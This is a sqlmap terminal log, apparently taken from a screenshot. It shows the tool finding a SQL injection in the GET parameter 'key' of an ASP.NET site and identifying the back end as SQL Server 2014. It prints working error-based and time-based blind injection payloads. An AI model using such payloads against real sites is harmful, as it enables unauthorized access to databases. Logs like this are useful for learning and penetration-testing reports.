 [09:47:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:47:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE)'
[09:47:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[09:47:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[09:47:00] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[09:47:01] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)'
[09:48:01] [INFO] GET parameter 'key' appears to be 'Microsoft SQL Server/Sybase OR time-based blind (heavy
query)' injectable
[09:48:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: key (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: key=1') AND 5884 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(112)+CHAR(112)+CHAR(113)+(SELECT (CASE W
HEN (5884=5884) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113))) AND (
'yynK' LIKE 'yynK
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: key=1') OR 8616=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysus
ers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ('SBbU' LIKE 'SBbU
---
[09:48:01] [INFO] testing Microsoft SQL Server
[09:48:01] [INFO] confirming Microsoft SQL Server
[09:48:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[09:48:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[09:48:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
n'
[*] ending @ 09:48:02 /2022-12-16/